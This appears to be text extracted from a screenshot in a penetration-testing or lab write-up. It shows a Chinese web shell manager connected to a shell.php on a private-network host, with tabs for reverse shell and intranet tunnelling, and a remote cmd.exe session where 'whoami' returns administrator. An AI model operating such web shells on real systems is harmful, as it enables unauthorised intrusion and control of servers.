 http://10.0.0.133:91/shell.php
URL: http://10.0.0.133:91/shell.php 已连接
基本信息 命令执行 虚拟终端 1 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
可执行文件路径: cmd.exe 停止
运行 2
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
C:\phpStudy\WWW>whoami
3 执行远程服务器cmd.exe终端
whoami
-c6dc4378\administrator
C:\phpStudy\WWW>